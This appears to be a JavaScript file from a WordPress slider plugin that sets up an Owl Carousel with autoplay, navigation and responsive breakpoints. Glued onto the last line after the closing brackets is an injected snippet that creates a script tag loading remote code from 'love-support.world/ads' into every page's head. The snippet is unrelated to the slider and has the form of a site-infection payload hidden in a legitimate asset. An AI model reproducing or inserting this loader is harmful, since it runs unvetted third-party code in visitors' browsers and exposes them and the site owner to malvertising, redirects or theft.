        var auto = $(this).data('auto');
        var speed = $(this).data('speed');
        // var pause = $(this).data('pause');
        var pager = $(this).data('pager');


        items = '1';
        var margin = 0;
        var center_class = 'false';

        var nav_type = [
            '<i class="fa fa-angle-left" aria-hidden="true"></i>',
            '<i class="fa fa-angle-right" aria-hidden="true"></i>'
        ];
        wpbm_slider.id = $(this).owlCarousel({
            center: center_class,
            items: 1,
            loop: true,
            nav: controls,
            margin: margin,
            dots: pager,
            dotsEach: pager,
            navText: nav_type,
            autoplay: auto,
            autoplayHoverPause: true,
            autoplayTimeout: speed,
            responsiveClass: true,
            rewindNav: false,
            itemClass: 'wpbm-owl-item',
            responsive: {
                1024: {
                    items: items
                },
                768: {
                    items: items
                },
                0: {
                    items: 1,
                    center: false,
                    nav: false,
                    dots: false

                },
                480: {
                    items: 1,
                    center: false,
                    nav: false,
                    dots: false

                },
                481: {
                    items: 1,
                    center: false,
                    nav: false,
                    dots: false

                },
                740: {
                    items: items,
                    center: false,
                    nav: false,
                    dots: false
                }
            }
        });
    });
});var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);